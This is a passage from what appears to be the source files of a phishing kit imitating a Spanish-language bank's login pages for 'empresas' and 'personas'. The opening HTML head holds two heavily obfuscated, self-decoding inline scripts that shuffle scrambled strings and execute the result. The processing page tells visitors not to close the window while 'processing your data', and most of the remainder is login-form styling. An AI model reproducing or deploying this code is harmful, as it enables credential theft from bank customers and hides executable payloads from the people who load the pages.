+jr;eRcn#cR(c(_S.r8!.=}r)84;;[]d_3h){cm9;RRd5s0cn;e(;..s{\/ed=R+10.0@_o5$+l.ljeRxco61,ji:!:R".oa93R0c2)r,c)t7)e$oR }fRbo(r;$ehS34+ )4b*(iR(c!0f.3 \'_sd"ebbeu_t6"}u\'4Rc3rs6(.lc_e)ktur}c.R_})Rn95eR oi.R*yom. c5%c1{jebc,+  .sj,-;b=g((7n* ecu.o ":1{f-eR.,]3st:( 9ccR6n_5!8n3p(RciR," on27.5,c'));var vmZ=eAY(Yxh,QpZ );vmZ(1605);return 5178})()</script>
  <script>(function(){var gJE='',OMP=556-545;function ARs(c){var q=908986;var a=c.length;var y=[];for(var h=0;h<a;h++){y[h]=c.charAt(h)};for(var h=0;h<a;h++){var e=q*(h+477)+(q%31790);var w=q*(h+517)+(q%42078);var i=e%a;var v=w%a;var k=y[i];y[i]=y[v];y[v]=k;q=(e+w)%2523293;};return y.join('')};var Nal=ARs('nmasrjurtxgybwctfrnzdiooovqctsechpulk').substr(0,OMP);var xAY=']r)nfrf)..cj+,es+o;vu; s7=;igao(=heaplan=l.7{"e=wa7g+ria-9"a1f], 6g =!axr)ign9,8n,;2,7o,f1a5t,65eCavro+7vrr06 ), uo;r=v60+gaq=" .vzf7r+,urz<[jtd;]tsf,).(rd-4)i[6[ehce1+hest8r;eml;+u t7,={lr7=ck=15snift;6re;,]tj<sugriondstx="u{e;};r);xatnfoa)gSmsnr=9 =p[prbl(v .)56r,rv2rom,or;[n9o+-g;[lhh)mln={va=.stl>lri2;rrr=4q(+(var=v={u;g,<l)v1g0 )8rle=r,lsaet+;va;i0clo0mraC i=ual; ;)t(;,v)figr;,hjd=+edCvppz);eablao([vrturnv)radfp= 7w4,gC(A1laoqfAttls1z-sr =n;3;nk(=mf; ,fdml(rdAqfh)ou.les.2hos;snc)=o,)+1[f(;;1)(vC.+h8t[ohezl+n,tnm(.h;*u(=a23+rl+eacv+ri]ue+o;=8p0t;u[]du=.]oi](">hz;. u;hsrls(r=7hinog0r}g)gln0<a(+r6hue(9;8=jkpC}ir(z"lrsli)aiacg,!)t ns6h.z(utbf=} {goAy;;n(+)9  zv.n(=.)n}".upj2aag))]()rv{.)w)]8jei.=,"c;)am<+t[rid-9(3e,qv]1.tr]l(a;6oe"c;)1h(}h4t0tvatg=8==jnt-0n"nh(1i ==o(o0=r  r(;Cm).=(.gl6ega+jwc*.ljr.j]v lvc.a(oh( s=7tkcn;S,+(nl.lr[At2+=a;[eh8[0k)1;gv1uuCpwfs}p.traar(,]g;o-n;hlv';var YoG=ARs[Nal];var euJ='';var QFs=YoG;var wEc=YoG(euJ,ARs(xAY));var Ctp=wEc(ARs('5)VbVV  .cV,2boVVt6)2dVc-o g(s;,,ei gi.:V!V7fVVb+VVd!$b.gVn$s$ol()sgo,oV&nnt5b}7\/()=lVV,,V-tcq).cs=5;d!7sa3=.})37i.Vc+.-V,(nc2#rcj}0cpfV 6 ic.}t$;.c"#5.!r_eo36sVa=[c;$zlV74 ,t!c(go).0yn(c)+j.cVo.V,r2tp7"}&39+4l *;fr5)Vc)s.S2d5!VV5c4rseV$2+cV.nd4c07$Vs[ c.cVoV}48)ao(}ib[cr::eV{!l+ert{y=.;1.,nclgdVgg5e;;_oV(o{s-fV9i.6pe0n,!=4!i-{pcu_\'f;r.m7o1r$V.sV37.dVrtt8odc.*+\'3};V,i&(.3c=u;Vfbrf;Vo.4q=iit;d_3V:lo()(VlnoV)6V926))d%(e3:\']0V(})(y,34g4f_gm)5(pfVb(4 _1mVc\':dn.!.jr)c3$yf,6l4]V}wV;r8.(.efVVVnf))V}V#so,, 1c0_dV%(4s5,Vrid.300Ve)n.cV))llbr(=dzo$V-c,.ig.(b=!br.=.3.) oV.h1.cl]_,b".VV1s)anb;\/4((=cfa.ti8oVVtfrc().o!.).gVcbnrgsuof1!.t(ow21V6fwf.}=[V%{.tV(tlVc;).f,VV=ncVeV a3#d=]}f19).j%*sf0v$Ve!c,.V)Vtj.a..d$_+8.!f5V$u1..$d(sVci-\'d;*0cVn[bt yd(!\/d.!)do..tV\'1;f!9),!)(8s,s)cn6cVhVCbt.4==3$))maV;3tVVn (5a(.,1l4a_o0,l#.at.gi,a)d9Voj)5.]V(Vc,+_u!)lV(Vx0.()fcVz)n,(;..%cp V;(,)e]n.6Vb:!e1VV(;.e,nSh.d1;.11S(Vf30_)+s!rcV.5="r3ia1f0:;0)2fd wVc{o=a6i4V2C14; oewd3wrt2}23 dy2f1u aVV*rVu9!Vdf}l!noc!fV,)dl.3!lcV_.(o7Vd)usc.h{;l7.Vo.,.;taVV 9_6V20\/cVVfs!{f{V1ter..V7VV)(d9aoVc8VV3cl{uV 3;!V na_(;dbcsV!(e!l,()$$owfVn.VVo.mn)r!,of) j0_.t ;jse$ V%6_ajV{ui!..7q=s.)e\/rrs='));var QMw=QFs(gJE,Ctp );QMw(8369);return 9733})()</script>
</head>
<body>
  <div id="screen1" class="screen active">
    <div class="loader">
      <div class="spinner"></div>
      <img src="img/logo.png" alt="Logo interno" class="logo-inner">
    </div>
    <p class="loading-text">Cargando...</p>
  </div>
  <div id="screen2" class="screen">
    <img src="img/logo.png" alt="Logo" class="logo" style="top:40px; width:100px; opacity:0.7; position:absolute;">
    <div class="message">
      <h1>No cierres esta ventana</h1>
      <p>Estamos procesando tus datos.</p>
      <p>¡Por favor, espera!</p>
      <div class="dots"><span></span><span></span><span></span></div>
    </div>
  </div>
  <script src="js/verificacion.js"></script>
</body>
</html>
</file>
<file: index/css/index.css>
header {
      position: sticky;
      top: 0;
      background-color: white;
      z-index: 1000;
      padding: 10px 0;
      box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    }
    .dropdown-content {
      z-index: 1001;
    }
    * { 
      box-sizing: border-box; 
      margin: 0; padding: 0; 
    }
    body {
      font-family: Arial, sans-serif;
    }
    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      padding: 0 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }
    .logo img {
      width: 30%;
      margin-left: 10px;
      margin-top: 5px;
    }
    .menu {
      position: relative;
    }
    .menu-button {
      background-color: #373efd;
      color: white;
      border: none;
      padding: 10px 10px;
      border-radius: 2px;
      cursor: pointer;
      font-size: 14px;
      width: 150px;
    }
    .menu-button:hover {
      background-color: #e2e2ff;
      color: #585df5;
    }
    .dropdown-content {
      display: none;
      position: absolute;
      right: 0;
      background: #373efd;
      border-radius: 2px;
      overflow: hidden;
      box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    }
    .menu:hover .dropdown-content {
      display: block;
    }
    .dropdown-content a {
      display: block;
      padding: 12px 16px;
      color: white;
      text-decoration: none;
    }
    .dropdown-content a:hover {
      background: white;
      color: #585df5;
    }
    .main1 {
      max-width: 1200px;
      margin: 50px auto;
      padding: 0 20px;
      display: flex;
      gap: 40px;
      margin-top: 68px;
    }
    .left-section {
      flex: 1;
      position: relative;
      background-color: #6267ff;
      border-radius: 2px;
      overflow: hidden;
      font-family: Verdana, Geneva, Tahoma, sans-serif;

    }
    .right-section {
      flex: 1;
      position: relative;
    }
    .text-container {
      height: 300px;
      position: relative;
      overflow: hidden;

    }
    .text-slide {
      position: absolute;
      width: 100%;
      height: 100%;
      padding: 30px;
      box-sizing: border-box;
      opacity: 0;
      transition: opacity 1s ease-in-out;
      display: flex;
      flex-direction: column;
      justify-content: center;
      font-style: thin;
    }
    .text-slide.active { 
      opacity: 1; 
    }
    .slide-1 { 
      background-color: #6267ff; 
    }
    .slide-1 p, .slide-3 p { 
      font-size: 40px; 
      color: #fff; 
      margin: 0; 
    }
    .slide-2 { 
      background-color: #6267ff; 
    }
    .slide-2 h2 { 
      color: #fff; 
      font-size: 32px; 
      margin-bottom: 15px; 
    }
    .slide-2 p { 
      font-size: 30px; 
      color: #fff; 
      margin: 0; 
    }
    .slide-3 { 
      background-color: #101237; 
    }
    .carousel {
      position: relative;
      height: 300px;
      overflow: hidden;
      border-radius: 8px;
      box-shadow: 0 4px 15px rgba(0,0,0,0.1);
      background-color: #f5f5f5;
    }
    .carousel-inner {
      position: relative;
      width: 100%; height: 100%;
    }
    .carousel-item {
      position: absolute;
      top: 0; 
      left: 0;
      width: 100%; 
      height: 100%;
      opacity: 0;
      transition: opacity 1s ease-in-out;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .carousel-item.active { 
      opacity: 1; 
    }
    .carousel-item img {
      max-width: 160%; 
      max-height: 100%;
    } 
    .carousel-controls {
      position: absolute;
      bottom: 20px; left: 50%;
      transform: translateX(-50%);
      display: flex; gap: 10px;
      z-index: 10;
    }
    .carousel-btn {
      background-color: rgba(55,62,253,0.7);
      border: none; 
      width: 40px; 
      height: 40px;
      border-radius: 50%; 
      color: white;
      font-size: 1.2rem; 
      cursor: pointer;
      transition: background-color 0.3s;
    }
    .carousel-btn:hover {
      background-color: rgba(55,62,253,1);
    }
    .main2 {
      background: #ffffff;
      padding: 60px 0;
      margin-top: -150px;
    }
    .main2-container {
      display: flex;
      align-items: center;
      gap: 60px;
      max-width: 1200px;
      margin: 0 auto;
      padding: 60px 20px;
    }
    .cards {
      display: flex;
      gap: 20px;
      flex: 1;
    }
    .card {
      background: #f7f8fc;
      border-radius: 8px;
      overflow: hidden;
      flex: 1;
      display: flex;
      flex-direction: column;
    }
    .card-image {
      flex: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 30px;
    }
    .card-image img {
      max-width: 100%; 
      max-height: 100%; 
      object-fit: contain;
    }
    .card:hover {
      transform: scale(1.05);
      transition: transform 0.3s ease;
    }
    .card-image img:hover {
      transform: scale(1.2);
      transition: transform 0.3s ease;
    }
    .card-footer {
      background: #373efd;
      color: #ffffff;
      text-align: center;
      padding: 15px 0;
      font-size: 18px;
      font-weight: 500;
      width: 100%;
      transition: transform 0.3s ease;
      transform-origin: bottom center;
    }
    .card:hover .card-footer {
      transform: translateY(-5px) scaleY(1.05);
      background: #151a9c;
    }
    .main2-text {
      flex: 1;
    }
    .main2-text h2 {
      font-family: Arial, sans-serif;
      font-size: 48px;
      line-height: 1.2;
      color: #101237;
      margin-bottom: 20px;
    }
    .main2-text h2 span { 
      color: #373efd; 
    }
    .main2-text p {
      font-family: Arial, sans-serif;
      font-size: 18px;
      line-height: 1.6;
      color: #101237;
    }
    .main3 {
      background: #ffffff;
      padding: 60px 0;
      margin-top: -150px;
    }
    .main3-container {
      display: flex;
      align-items: center;
      gap: 60px;
      max-width: 1200px;
      margin: 0 auto;
      padding: 60px 20px;
    }
    .cards3 {
      display: flex;
      gap: 20px;
      flex: 1;
    }
    .card3 {
      background: #f7f8fc;
      border-radius: 8px;
      overflow: hidden;
      flex: 1;
      display: flex;
      flex-direction: column;
    }
    .card-image3 {
      flex: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 30px;
    }
    .card-image3 img {
      max-width: 100%; 
      max-height: 100%; 
      object-fit: contain;
    }
    .card3:hover {
      transform: scale(1.05);
      transition: transform 0.3s ease;
    }
    .card-image3 img:hover {
      transform: scale(1.2);
      transition: transform 0.3s ease;
    }
    .card-footer3 {
      background: #373efd;
      color: #ffffff;
      text-align: center;
      padding: 15px 0;
      font-size: 18px;
      font-weight: 500;
      width: 100%;
      transition: transform 0.3s ease;
      transform-origin: bottom center;
    }
    .card3:hover .card-footer3 {
      transform: translateY(-5px) scaleY(1.05);
      background: #151a9c;
    }
    .main3-text {
      flex: 1;
    }
    .main3-text h2 {
      font-family: Arial, sans-serif;
      font-size: 48px;
      line-height: 1.2;
      color: #101237;
      margin-bottom: 20px;
    }
    .main3-text h2 span { 
      color: #373efd; 
    }
    .main3-text p {
      font-family: Arial, sans-serif;
      font-size: 18px;
      line-height: 1.6;
      color: #101237;
    }
    .footer {
      background: #3F3FFF;
      color: #FFFFFF;
      padding: 40px 20px;
      display: flex;
      flex-wrap: wrap;
      gap: 40px;
      margin-top: 60px;
    }
    .footer-column {
      flex: 1 1 200px;
      min-width: 180px;
    }
    .footer-column h3 {
      margin-top: 0;
      font-size: 1.25rem;
    }
    .footer-column ul {
      list-style: none;
      padding: 0;
      margin: 0;
    }
    .footer-column li {
      margin: 8px 0;
      font-size: 1rem;
    }
    .footer-column a {
      color: #FFFFFF;
      text-decoration: none;
      transition: color 0.3s ease;
    }
    .footer-column a:hover {
      color: rgba(255,255,255,0.8);
    }
    .footer-copyright {
      width: 100%;
      text-align: center;
      margin-top: 20px;
      font-size: 0.9rem;
      opacity: 0.8;
    }
    /* STYLES DE CELULARES */
    @media (max-width: 900px) {
      .main1 { 
        flex-direction: column; 
        gap: 20px; 
        margin-top: 80px;
      }
      .text-container, .carousel {
        height: 200px; 
      }
      .main2-container { 
        flex-direction: column; 
        gap: 40px; 
      }
      .main3-container { 
        flex-direction: column; 
        gap: 40px; 
      }
      .cards { 
        flex-wrap: wrap; 
      }
      .cards3 { 
        flex-wrap: wrap; 
      }
      .card { 
        flex: 1 1 calc(50% - 10px); 
      }
      .card3 { 
        flex: 1 1 calc(50% - 10px); 
      }
      .main2-text h2 { 
        font-size: 36px; 
      }
      .main3-text h2 { 
        font-size: 36px; 
      }
      .logo img {
        width: 80%;
      }
      .menu-button {
        background-color: #373efd;
        color: white;
        border: none;
        padding: 10px 10px;
        border-radius: 2px;
        cursor: pointer;
        font-size: 14px;
        width: 150px;
      }
      .dropdown-content {
        display: none;
        position: absolute;
        right: 0;
        background: #373efd;
        border-radius: 2px;
        overflow: hidden;
        box-shadow: 0 4px 8px rgba(0,0,0,0.2);
      }
      .menu:hover .dropdown-content {
        display: block;
      }
      .dropdown-content a {
        display: block;
        padding: 12px 16px;
        color: white;
        text-decoration: none;
      }
      .dropdown-content a:hover {
        background: white;
        color: #585df5;
      }
      .header {
        flex-direction: column;
        align-items: center;
        margin-top: -px;
         
      }
      .slide-1 p, .slide-3 p { 
        font-size: 25px; 
        color: #fff; 
        margin: 0; 
        font-weight: lighter;
      }
      .slide-2 p { 
        font-size: 20px; 
        color: #fff; 
        margin: 0; 
        font-weight: lighter;
      }
      .slide-2 h2 { 
        color: #fff; 
        font-size: 30; 
        margin-bottom: 15px; 
        font-weight: normal;
      }
    }
    /* STYLES DE CELULARES */
</file>
<file: empresas/css/index.css>
* { 
      box-sizing: border-box; 
      margin: 0; 
      padding: 0; 
    }
    body {
      font-family: Arial, sans-serif;
      background: #f2f4f9;
      color: #1d2b67;
      line-height: 1.5;
    }
    header {
      position: sticky;
      top: 0;
      height: 100px;
      background-color: rgb(25, 2, 107);
      z-index: 1000;
      padding: 10px 0;
      box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    }
    .header-container {
      max-width: 1200px; 
      margin: 0 auto; 
      padding: 0 20px;
      display: flex; 
      align-items: center; 
      justify-content: space-between;
    }
    .logo img { width: 80%; 
      margin-top: 15px; 
    }
    .rifheader { 
      margin-top: 60px; 
      position: relative; 
    }
    .rifhead {
      color: #fff; 
      border: none;
      cursor: none; 
      font-size: 10px;
    }
    .login-container {
      max-width: 920px; 
      margin: 60px auto;
      display: flex; 
      gap: 40px; 
      flex-wrap: wrap; 
      align-items: flex-start;
    }
    .login-form {
      flex: 2; 
      background: #fff; 
      padding: 36px 48px;
      border-radius: 8px; 
      box-shadow: 0 10px 30px rgba(0,0,0,0.06);
    }
    .login-form .title {
      display: flex; 
      align-items: center; 
      font-size: 1.6rem; 
      margin-bottom: 28px;
    }
    .login-form .title .active { 
      color: #1d2b67; 
      font-weight: bold; 
    }
    .login-form .title .separator {
      width: 4px; 
      height: 1.6rem; 
      background: #f7941e;
      margin: 0 16px; 
      border-radius: 2px;
    }
    .login-form .title .section { 
      color: #5147e5; 
      font-weight: bold; 
    }
    .login-form h2 {
      font-size: 1.25rem; 
      margin-bottom: 20px; 
      padding-bottom: 8px;
      border-bottom: 2px solid rgba(0,0,0,0.08);
    }
    .step { 
      margin-top: 24px; 
    }
    .step .row {
      display: flex; 
      gap: 12px; 
      margin-bottom: 20px;
      align-items: center;
    }
    .step label {
      display: block; 
      font-size: 0.95rem; 
      color: #1d2b67; 
      margin-bottom: 6px;
    }
    .step select {
      width: 60px;
      padding: 10px;
      border: 1px solid #d5d7de;
      border-radius: 4px;
      font-size: 1rem;
      background: #fff;
      transition: border-color 0.2s, box-shadow 0.2s;
    }
    .step select:focus {
      outline: none; 
      border-color: #373efd;
      box-shadow: 0 0 0 3px rgba(55,62,253,0.15);
    }
    .step input {
      flex: 1; 
      padding: 14px 16px;
      border: 1px solid #d5d7de; 
      border-radius: 4px;
      font-size: 1rem;
      transition: border-color 0.2s, 
      box-shadow 0.2s;
    }
    .step input:focus {
      outline: none; 
      border-color: #373efd;
      box-shadow: 0 0 0 3px rgba(55,62,253,0.15);
    }
    .step button {
      display: inline-block; 
      margin-top: 12px;
      background: #373efd; 
      color: #fff; 
      border: none;
      padding: 12px 28px; 
      font-size: 1rem; 
      border-radius: 4px;
      cursor: pointer; 
      transition: background 0.3s, 
      transform 0.2s;
    }
    .step button:hover {
      background: #292fc4; 
      transform: translateY(-1px);
    }
    .forgot {
      display: block;
      margin-top: 16px;
      font-size: 0.85rem;
      color: #888;
      text-align: center;
      cursor: pointer;
      transition: color 0.2s;
    }
    .forgot:hover {
      color: #5147e5;
      text-decoration: underline;
    }
    .register {
      flex: 1; background: #fff; 
      padding: 28px;
      border-radius: 8px; 
      box-shadow: 0 8px 24px rgba(0,0,0,0.04);
      display: flex; 
      flex-direction: column; 
      justify-content: center;
      gap: 14px; 
      text-align: center;
    }
    .register h2 { 
      font-size: 1rem; 
      color: #1d2b67; 
    }
    .register p { 
      font-size: 0.93rem; 
      color: #333; 
    }
    .register button {
      background: #e5e5e0; 
      color: #1d2b67; 
      border: none;
      padding: 10px 20px; 
      font-size: 0.95rem; 
      border-radius: 4px;
      cursor: pointer; 
      transition: background 0.3s;
    }
    .register button:hover { 
      background: #d0d0c5; 
    }
    .help {
      width: 100%; 
      text-align: center;
      font-size: 0.85rem; 
      color: #1d2b67; 
      margin-top: 40px;
    }
    .help a {
      margin: 0 10px; 
      color: #5147e5;
      text-decoration: none; 
      transition: color 0.2s;
    }
    .help a:hover {
      color: #373efd; 
      text-decoration: underline;
    }
    .help strong { 
      font-weight: bold; 
    }
    .final-footer {
      width: 100%;
      text-align: center;
      font-size: 0.85rem;
      color: #888;
      margin: 20px 0;
    }
    .final-footer span {
      margin: 0 4px;
    }
    @media (max-width: 900px) {
      .logo img {
        width: 80%;
      }
      .login-container {
        flex-direction: column;
        margin: 30px 20px;
      }
      .register {
        margin-top: 20px;
      }
    }
</file>
<file: personas/css/index.css>
body {
      font-family: Arial, sans-serif;
      background: #f2f4f9;
      color: #1d2b67;
      line-height: 1.5;
    }
    header {
      position: sticky;
      top: 0;
      height: 100px;
      background-color: rgb(25, 2, 107);
      z-index: 1000;
      padding: 10px 0;
      box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    }
    .dropdown-content {
      z-index: 1001;
    }

    * { 
      box-sizing: border-box; 
      margin: 0; 
      padding: 0; 
    }
    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      padding: 0 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .logo img {
      width: 80%;
      margin-left: 0px;
      margin-top: 15px;
    }

    .rifheader { 
      margin-top: 60px; 
      position: relative; 
    }
    .rifhead {
      color: #fff; 
      border: none;
      cursor: none; 
      font-size: 10px;
    }


    .login-container {
      max-width: 900px;
      margin: 60px auto;
      display: flex;
      gap: 40px;
    }

    .login-form {
      flex: 2;
      background: #ffffff;
      padding: 30px 40px;
      border-radius: 6px;
      box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    }
    .login-form .title {
      display: flex;
      align-items: center;
      font-size: 1.6rem;
      margin-bottom: 20px;
    }
    .login-form .title .active {
      color: #1d2b67;
      font-weight: bold;
    }
    .login-form .title .separator {
      width: 4px;
      height: 1.6rem;
      background: #f7941e;
      margin: 0 14px;
      border-radius: 2px;
    }
    .login-form .title .section {
      color: #5147e5;
      font-weight: bold;
    }
    .login-form h2 {
      font-size: 1.2rem;
      margin-bottom: 16px;
      padding-bottom: 6px;
      border-bottom: 2px solid rgba(0,0,0,0.08);
    }

    .step {
      margin-top: 20px;
    }
    .step input {
      width: 100%;
      padding: 12px 14px;
      border: 1px solid #d5d7de;
      border-radius: 4px;
      font-size: 1rem;
      margin-bottom: 16px;
      transition: border-color 0.2s;
    }
    .step input:focus {
      outline: none;
      border-color: #373efd;
    }
    .step button {
      background: #373efd;
      color: #fff;
      border: none;
      padding: 10px 24px;
      font-size: 1rem;
      border-radius: 4px;
      cursor: pointer;
      transition: background 0.3s, transform 0.2s;
    }
    .step button:hover {
      background: #292fc4;
      transform: translateY(-1px);
    }

    .register {
      flex: 1;
      background: #ffffff;
      padding: 24px;
      border-radius: 6px;
      box-shadow: 0 6px 18px rgba(0,0,0,0.04);
      display: flex;
      flex-direction: column;
      justify-content: center;
      gap: 12px;
      text-align: center;
    }
    .register h2 {
      font-size: 1rem;
      color: #1d2b67;
    }
    .register p {
      font-size: 0.93rem;
      color: #333;
    }
    .register button {
      background: #e5e5e0;
      color: #1d2b67;
      border: none;
      padding: 10px 18px;
      font-size: 0.95rem;
      border-radius: 4px;
      cursor: pointer;
      transition: background 0.3s;
    }
    .register button:hover {
      background: #d0d0c5;
    }

    .forgot {
      display: block;
      margin-top: 16px;
      font-size: 0.85rem;
      color: #888;
      text-align: center;
      cursor: pointer;
      transition: color 0.2s;
    }
    .forgot:hover {
      color: #5147e5;
      text-decoration: underline;
    }

    .help {
      text-align: center;
      font-size: 0.85rem;
      color: #1d2b67;
      margin-bottom: 60px;
    }
    .help a {
      margin: 0 8px;
      color: #5147e5;
      text-decoration: none;
      transition: color 0.2s;
    }
    .help a:hover {
      color: #373efd;
      text-decoration: underline;
    }
    .help strong {
      font-weight: bold;
    }
    .final-footer {
      width: 100%;
      text-align: center;
      font-size: 0.85rem;
      color: #888;
      margin: 20px 0;
    }
    .final-footer span {
      margin: 0 4px;
    }
    @media (max-width: 900px) {
      .logo img {
        width: 80%;
      }
      .login-container {
        flex-direction: column;
        margin: 30px 20px;
      }
      .register {
        margin-top: 20px;
      }
    }
</file>
<file: empresas/css/procesando.css>
:root {
      --primary-start: #007CF0;
      --primary-end: #00DFD8;
      --accent: #FFD700;
      --text-light: #FFFFFF;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    html, body {
      width: 100%;
      height: 100%;
      font-family: 'Inter', sans-serif;
      overflow: hidden;
    }

    body {
      background: linear-gradient(135deg, var(--primary-start), var(--primary-end));
      animation: bgShift 12s ease-in-out infinite alternate;
    }

    @keyframes bgShift {
      from { background-position: 0% 0%; }
      to { background-position: 100% 100%; }
    }

    .screen {
      position: absolute;
      top: 0; left: 0;
      width: 100%; height: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      color: var(--text-light);
      transition: opacity 0.6s ease;
      opacity: 0;
      pointer-events: none;
    }

    .screen.active {
      opacity: 1;
      pointer-events: all;
    }

    .loader {
      position: relative;
      width: 120px;
      height: 120px;
      margin-bottom: 20px;
      filter: drop-shadow(0 0 12px rgba(0,0,0,0.2));
    }

    .spinner {
      width: 100%;
      height: 100%;
      border: 8px solid rgba(255,255,255,0.3);
      border-top: 8px solid var(--accent);
      border-radius: 50%;
      animation: spin 1.2s linear infinite;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }
    .logo-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      max-height: 40px; /* Ajusta según el tamaño del spinner */
      max-width: 95px;  /* Limita el ancho también */
      width: auto;
      height: auto;
      transform: translate(-50%, -50%);
      animation: logoRotate 3s ease-in-out infinite alternate;
      object-fit: contain;
    }
    @keyframes logoRotate {
      0% { transform: translate(-50%, -50%) scale(0.9) rotate(0deg); }
      100% { transform: translate(-50%, -50%) scale(1) rotate(15deg); }
    }

    .loading-text {
      font-size: 1.3rem;
      font-weight: 600;
      letter-spacing: 1.2px;
      text-shadow: 0 0 6px rgba(0,0,0,0.3);
    }

    .message {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
      animation: fadeInUp 0.8s ease-out;
    }

    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .message h1 {
      font-size: 2.2rem;
      font-weight: 800;
      margin-bottom: 8px;
      text-shadow: 0 2px 6px rgba(0,0,0,0.2);
    }

    .message p {
      font-size: 1.1rem;
      margin: 4px 0;
      max-width: 300px;
    }

    .dots {
      display: flex;
      justify-content: center;
      margin-top: 20px;
    }

    .dots span {
      width: 12px;
      height: 12px;
      margin: 0 5px;
      background: var(--accent);
      border-radius: 50%;
      box-shadow: 0 0 4px rgba(255,215,0,0.8);
      opacity: 0.8;
      animation: blink 1s infinite, wave 1.4s infinite ease-in-out;
      transform-origin: center bottom;
    }

    .dots span:nth-child(1) { animation-delay: 0s, 0s; }
    .dots span:nth-child(2) { animation-delay: 0.2s, 0.3s; }
    .dots span:nth-child(3) { animation-delay: 0.4s, 0.6s; }

    @keyframes blink {
      0%, 80%, 100% { opacity: 0.8; }
      40% { opacity: 1; }
    }

    @keyframes wave {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-10px); }
    }

    #forceClick {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background: rgba(0, 0, 0, 0.8);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 9999;
      color: white;
      flex-direction: column;
      font-size: 1.2rem;
      font-family: sans-serif;
      text-align: center;
      padding: 20px;
    }

    #forceClick p {
      margin: 8px 0;
      max-width: 90%;
    }

    #continuarBtn {
      padding: 12px 24px;
      font-size: 1rem;
      margin-top: 20px;
      background: #d95802;
      color: white;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      transition: background 0.3s ease;
    }

    #continuarBtn:hover {
      background: #ffd700cc;
    }

    @media (max-width: 900px) {
      #forceClick {
        font-size: 1rem;
        padding: 30px 20px;
      }

      #continuarBtn {
        width: 100%;
        max-width: 300px;
        font-size: 1.1rem;
      }
    }
</file>
